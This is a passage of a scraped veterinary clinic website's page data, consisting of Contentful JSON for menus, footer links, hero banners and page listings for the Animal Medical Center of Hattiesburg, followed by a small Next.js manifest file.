page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"3wwSKDxKvexEIKsRJ6IBDr"},"label":"Spay \u0026 Neuter","url":"/services/spay-neuter","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"15bStlY5WJ3bIw41Lvl2kK"},"label":"Soft Tissue Surgery","url":"/services/soft-tissue-surgery","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"4X9S6WoackPytamqCE31x5"},"label":"Neurologic Surgery","url":"/services/neurologic-surgery","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"3b04CGcKK2XYRmBnLxQlJD"},"label":"Cardiothoracic Surgery","url":"cardiothoracic-surgery","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"65as20idW2MnSmTGfIALxo"},"label":"Orthopedic Surgery","url":"/services/orthopedic-surgery","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"1UClI6pcI32rYA75gANk5C"},"label":"Oncological Surgery","url":"/services/oncological-surgery","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"}]}}]}},{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"1xyAxh9O8bZYhhjcxJxVOZ"},"keyCategoryName":"Canine Rehab","name":"KEY CATEGORY MENU - Animal Medical Center of Hattiesburg / Petal - Canine Rehab","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"3J2I2tqnZpMkSNQYIRFzDe"},"name":"KEY CATEGORY MENU GROUP - Animal Medical Center of Hattiesburg / Petal - Canine Rehab","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"CfJWESQTqKphhp56xx7VH"},"label":"Rehabilitation Overview","url":"/services/rehabilitation-for-dogs-cats-pets","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"7BCCCPTgpYK5cgBODlzrim"},"label":"Rehabilitation Packages","url":"https://downloads.ctfassets.net/rt5zmd3ipxai/4AlK66Hw43eXByEEOr0Vi/731d7779576100b789b4009d5ea217c8/Canine_Physical_Rehab_2025_Pricing.pdf","behavior":"Open in a new page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"3e3CN0bioWnqSCsMgnyArB"},"label":"Laser Therapy","url":"/services/laser-therapy","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"NXgIdxNCfZjONFm3K9ggv"},"label":"Therapeutic Ultrasound","url":"/services/ultrasound-therapy","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"R7RkzRBiuQEwyCnAXMSG3"},"label":"Electrical Stimulation","url":"/services/electrical-stimulation","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"2FDpD63OJ54NbXnoFazwtC"},"label":"Therapeutic Massage \u0026 Stretching","url":"/services/massage-therapy","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"4hAnyQHsxTH6TqJAU3idCZ"},"label":"Hydrotherapy","url":"/services/water-therapy","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"3ouhJKDj7VnjquGk04gtSr"},"label":"Manual Therapy","url":"/services/manual-therapy","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"5QuFwc3T84spW1VQFtltRn"},"label":"Gait Training","url":"/services/gait-training","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"1Nxrt6YWPq7Wvelgk9tF7v"},"label":"Heat \u0026 Cryotherapies","url":"/services/heat-therapy","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"}]}}]}}]},"stickyHeader":true,"stickyPrimaryCta":true},"footerData":{"__typename":"GlobalFooter","sys":{"__typename":"Sys","id":"6OQMesgu8BZNxRsWea6sWc"},"name":"Animal Medical Center of Hattiesburg - Footer","variation":"Variation-A","multiLocationContainer":null,"primaryLinksCollection":{"__typename":"GlobalFooterPrimaryLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"6NIJddeioJcTwGblqrXxfD"},"dataAnalyticsValue":"Other","label":"About Us","ariaLabel":null,"url":"/about-us","hyperlinkType":null,"title":"LINK - MASTER - /about-us - [About Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"gbUCiwW8HuUslRd6uC89W"},"dataAnalyticsValue":null,"label":"Services","ariaLabel":null,"url":"/services","hyperlinkType":null,"title":"LINK - MASTER - /services - [Services]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"kbXWVSYxV7CheCWybdaLv"},"dataAnalyticsValue":null,"label":"Documents \u0026 Forms","ariaLabel":null,"url":"/documents-and-forms","hyperlinkType":null,"title":"LINK - MASTER - /documents-and-forms - [Documents \u0026 Forms]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"7vEm2UlZYxQU34c8e0Et3M"},"dataAnalyticsValue":null,"label":"Payment Options","ariaLabel":null,"url":"/about-us#payment-options","hyperlinkType":null,"title":"LINK - MASTER - /about-us#payment-options - Payment Options","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6aVuH8Ihy04IA2w28WscI6"},"dataAnalyticsValue":"Other","label":"Contact Us","ariaLabel":null,"url":"/contact-us","hyperlinkType":null,"title":"LINK - MASTER - /contact-us - [Contact Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"utilityLinksCollection":{"__typename":"GlobalFooterUtilityLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"3StJtYWYvPoHGaTizYzbLY"},"dataAnalyticsValue":null,"label":"Accessibility","ariaLabel":null,"url":"/accessibility","hyperlinkType":"URL","title":"LINK - MASTER - /accessibility - [Accessibility]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"r7FxreyXheYvZyxMY7FK8"},"dataAnalyticsValue":null,"label":"Terms \u0026 Conditions","ariaLabel":null,"url":"/terms-conditions","hyperlinkType":null,"title":"LINK - MASTER - /terms-conditions - [Terms \u0026 Conditions]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"4X9P4P7E4B41Z8T3c3kYsN"},"dataAnalyticsValue":null,"label":"Privacy Policy","ariaLabel":null,"url":"/privacy-policy","hyperlinkType":null,"title":"LINK - MASTER - /privacy-policy - [Privacy Policy]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6U4ohL1oQOh52pmFdGJTWH"},"dataAnalyticsValue":"Pharmacy","label":"Order Food \u0026 Medicine ","ariaLabel":null,"url":"https://animalmedicalcenterhattiesburgamc.ourvet.com/","hyperlinkType":"URL","title":"LINK - Animal Medical Center of Hattiesburg 0543 - Pharmacy ","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"4XidP1i2KdkUVPoEurpRq5"},"dataAnalyticsValue":null,"label":"Career Opportunities","ariaLabel":null,"url":"https://animalmedicalcenter.careerplug.com/account","hyperlinkType":null,"title":"Link - Careers - AMC of Hattiesburg, 0543","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"socialLinks":{"__typename":"SocialLinks","sys":{"__typename":"Sys","id":"6nmW197NNAfgxsysUhhdVL"},"facebookUrl":"https://www.facebook.com/AnimalMedicalCenterOfHattiesburg/","twitterUrl":"https://twitter.com/animalvets","linkedInUrl":null,"youTubeUrl":null,"instagramUrl":"https://www.instagram.com/amchattiesburg/"},"miniFooterCta":null,"map":null,"mapUrlOverride":null,"formHeadline":"Connect With Us","formSubheadline":null,"formBody":null,"formUrl":null,"successfulSubmissionMessage":"Thank you for your submission","fontColor":null,"overrideBackground":null},"siteCollectionData":{"siteCollection":{"__typename":"SiteCollection","items":[{"__typename":"Site","sys":{"__typename":"Sys","id":"24yrhvNfFCzhFvkUDLXpfY"},"gtmContainerId":"GTM-KVJX8N2","url":"animal-er.com","name":"Animal Medical Center of Hattiesburg","theme":"OutdoorV2","dynamicStyles":{"__typename":"StylesContainer","predefinedTheme":null,"stylesCollection":{"__typename":"StylesContainerStylesCollection","items":[{"__typename":"Styles","styles":{".nva-promo-banner#carecredit-unique-url":{"padding-top":"0"},".nva-promo-banner#carecredit-unique-url .nva-promo-banner__cta-para.promo-link":{"margin-top":"0"},".nva-promo-banner[data-entry-id=\"797he53sdRDMtvPN6F1oXZ\"], .nva-50-50[data-entry-id=\"1HQ1n1NoGzMBvBpC0adr4m\"], .nva-50-50[data-entry-id=\"1HQ1n1NoGzMBvBpC0adr4m\"] .nva-50-50-card, .nva-50-50[data-entry-id=\"1HQ1n1NoGzMBvBpC0adr4m\"] .nva-50-50-card__image":{"padding-bottom":"0"},".nva-50-50[data-entry-id=\"1HQ1n1NoGzMBvBpC0adr4m\"] .nva-50-50-card__text-card-wrapper":{"--sc-50-50-card--not-full-bleed-bg-color":"var(--g-color-white)"}}}]}},"websiteName":"Animal Medical Center of Hattiesburg","easyEditorWebsite":true,"showEmergencyBanner":false,"useBannerV2":null,"emergencyBannerBackgroundColour":"Red","websiteType":"General Practice","siteId":464,"showContactInfoInFooter":null,"pencilBanner":null,"locationContactInformation":{"__typename":"LocationContainer","yextIds":["0543"]},"favicon":{"__typename":"Asset","sys":{"__typename":"Sys","id":"23NKyEX9UxpiAUZNbn7bAp"},"url":"https://images.ctfassets.net/rt5zmd3ipxai/23NKyEX9UxpiAUZNbn7bAp/5e3e0115341a230d1e33f6743584bd63/Animal_Medical_Center_of_Hattiesburg-WebsiteFavicon.png"},"logoDark":{"__typename":"Asset","title":"Animal Medical Center of Hattiesburg-FooterLogo","url":"https://images.ctfassets.net/rt5zmd3ipxai/3bGkICwLGJTi7xiW1wEtOn/93c9cb51b0ed5fe6a4da4f4e522e8107/Animal_Medical_Center_of_Hattiesburg-FooterLogo.png","contentType":"image/png","width":211},"logoLight":{"__typename":"Asset","title":"Animal Medical Center of Hattiesburg-HeaderLogo","url":"https://images.ctfassets.net/rt5zmd3ipxai/2PsAdrfNXfe2GveUcJyBTZ/e1475e329c194f973ecd1e722e6e6606/Animal_Medical_Center_of_Hattiesburg-HeaderLogo.png","contentType":"image/png","width":217},"reCaptchaKey":"6LfNo7QUAAAAAAvwauR4R5sYLbhKAyDmZimyJCEz","audioEyeHash":"2d57a99c3f9812913b322bbe4cd292e2","footer":{"__typename":"GlobalFooter"},"header":{"__typename":"GlobalHeader"},"enableSearch":null,"enableBreadcrumbs":null}]}},"sitePagesCollectionData":{"siteCollection":{"__typename":"SiteCollection","items":[{"__typename":"Site","sitePagesCollection":{"__typename":"SiteSitePagesCollection","items":[{"__typename":"TemplateDynamicLayoutPage","url":"/","pencilBanner":null,"hero":{"__typename":"HeroCarousel","ntExperiencesCollection":{"__typename":"HeroCarouselNt_experiencesCollection","items":[]},"name":"HERO CAROUSEL - Animal Medical C of Hattiesburg 0543","useSwiperCarousel":null,"variation":"Variation-C","timePerSlide":5000,"height":null,"mobileHeroVariation":null,"cardsCollection":{"__typename":"HeroCarouselCardsCollection","items":[{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"7tUwwe1ErOaNNDeby0vf4S"},"categoryTitle":null,"headline":"Introducing the Happy Healthy Pets® app.","subHeadline":null,"textLocation":"Text Left","hideCard":null,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"7CDirlmBfAJCeg1k0GJE1l"},"dataAnalyticsValue":null,"label":"Download Today","ariaLabel":null,"url":"https://happyhealthypets.app.link?utm_campaign=hhp-mobile-signup\u0026utm_content=2024-hospital-web-banner\u0026utm_medium=website\u0026utm_source=hospital-website","hyperlinkType":"URL","title":"LINK - HHP App - Download Today","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Designed to make managing your pet's health care simpler \u0026 more convenient.","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4FEvtYEYv9I1RMyR0dE7VU"},"name":"IMAGE CONTAINER - HERO CARD - MASTER - HHP App (Var C Hospital Sites) (V2)","title":null,"altText":"Happy dog and woman next to the Happy Healthy Pets app screenshot","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - HERO CARD - MASTER - HHP App (Var C Hospitals) (V2)","url":"https://images.ctfassets.net/rt5zmd3ipxai/6Vbh74zutNdiqWprTOFvbt/c1f0dd6afe1fa8156ef8106d0fb94328/Desktop-Split-Banner-880x567-2.jpg","size":251969,"width":880,"height":567,"contentType":"image/jpeg"},"mobileImage":null},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"5NPS2M9p08f4lbTx2faxg9"},"categoryTitle":null,"headline":"Your Pet, Our Priority","subHeadline":null,"textLocation":null,"hideCard":null,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"6gfqqtxQmdMFXE8J5b4NGh"},"dataAnalyticsValue":"Appointment","label":"Book Appointment","ariaLabel":null,"url":"/online-appointment","hyperlinkType":"URL","title":"LINK - MASTER - /online-appointment - [Book Appointment]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"How can we help your family today?","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Dark","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"1iqeLtUHoKxmGy2mKfJbJT"},"name":"IMAGE CONTAINER  - AMC of Hattiesburg 0543 - Exterior - Variation C","title":null,"altText":"AMC of Hattiesburg Front","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - AMC of Hattiesburg 0543 - Exterior - Variation C","url":"https://images.ctfassets.net/rt5zmd3ipxai/5d8JvbEGOXOTGoQp0wNe78/bdd47f3aa04154319c9506b3209537a4/ER-AMC.png","size":876028,"width":880,"height":580,"contentType":"image/png"},"mobileImage":null},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"47obX4cITsC8vXHZ0i3qPs"},"categoryTitle":null,"headline":"Visit Our Pharmacy for New Low Prices!","subHeadline":null,"textLocation":null,"hideCard":null,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"6U4ohL1oQOh52pmFdGJTWH"},"dataAnalyticsValue":"Pharmacy","label":"Order Food \u0026 Medicine ","ariaLabel":null,"url":"https://animalmedicalcenterhattiesburgamc.ourvet.com/","hyperlinkType":"URL","title":"LINK - Animal Medical Center of Hattiesburg 0543 - Pharmacy ","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Save on medication and food for your pet. Shop Now!\r\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Dark","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2piF0KyULNad01AC7Z9ya9"},"name":"IMAGE CONTAINER - AMC of Hattiesburg 0543 - Pharmacy - Vet","title":null,"altText":"Dog with vet","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - AMC of Hattiesburg 0543 - Pharmacy - Vet","url":"https://images.ctfassets.net/rt5zmd3ipxai/7dCTmL35IWsRH8RstNmlgk/6e1e17109dfdb88e555b48dbde5ce802/Dog_with_doctor_AMC.jpg","size":850938,"width":1903,"height":1391,"contentType":"image/jpeg"},"mobileImage":null},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"2ufHrDa8a6g4c0Ly43YcZd"},"categoryTitle":null,"headline":"New Intensive Care Unit","subHeadline":null,"textLocation":"Text Left","hideCard":null,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"12EqqAljHvCXD3RRisnJcm"},"dataAnalyticsValue":null,"label":"Intensive Care Unit","ariaLabel":null,"url":"/services/intensive-care-unit","hyperlinkType":null,"title":"LINK - AMC of Hattiesburg 0543- Intensive Care Unit","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Greatly improving outcomes for a variety of patients.\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Dark","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"31Bwa4Jd2roqheFYF8bL9w"},"name":"IMAGE CONTAINER - AMC of Hattiesburg 0543 - New Intensive Care Unit","title":null,"altText":"Intensive Care Unit at AMC of Hattiesburg","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - AMC of Hattiesburg 0543 - New Intensive Care Unit","url":"https://images.ctfassets.net/rt5zmd3ipxai/5730mD1H3HdOoovfx2TJYI/4fab4b23a2b2b95cf50c505c4c6b08f1/MicrosoftTeams-image__17_.png","size":7060105,"width":7360,"height":4912,"contentType":"image/jpeg"},"mobileImage":null},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null}]},"carouselOptions":null}},{"__typename":"TemplateDynamicLayoutPage","url":"/accessibility","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/privacy-policy","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/terms-conditions","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/thank-you","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/online-appointment","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/blog","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/contact-us","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/about-us","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/gallery","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/documents-and-forms","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/staff","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/referral-services","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/rehabilitation-for-dogs-cats-pets","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/oncology","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/client-reviews-and-testimonials","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/dentistry","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/cardiology","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/training-service-steps-and-packages","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/new-client-form","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/referral-request-form","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/blood-donor-heroes","pencilBanner":null,"hero":null}]}}]}},"blurredPageHeroBgImg":"[data-uri]","isHomepage":true,"yextDivision":"435009","yextLocationCountry":"us","instantPreviewSiteId":null,"instantPreviewEdit":"https://app.contentful.com/spaces/rt5zmd3ipxai/environments/master/entries/72vfos27hfj14zrv","instantPreviewWebsite":"https://app.contentful.com/spaces/rt5zmd3ipxai/environments/master/entries/24yrhvNfFCzhFvkUDLXpfY"},"__N_SSG":true},"page":"/[[...slug]]","query":{},"buildId":"VScTRkDNWhmdhl-ez-4Oe","isFallback":false,"gsp":true,"scriptLoader":[]}</script><script defer="" src="https://code.azureedge.net?version=0.41642316690230063"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.animal-er.com/_next/static/VScTRkDNWhmdhl-ez-4Oe/_ssgManifest.js
body_size: -1725
content:
self.__SSG_MANIFEST=new Set(["\u002F404","\u002F[[...slug]]","\u002Flocations\u002F[...slug]","\u002Fstaff\u002F[...slug]","\u002Ftest\u002F[...slug]","\u002FthemeDemo"]);self.__SSG_MANIFEST_CB&&self.__SSG_MANIFEST_CB()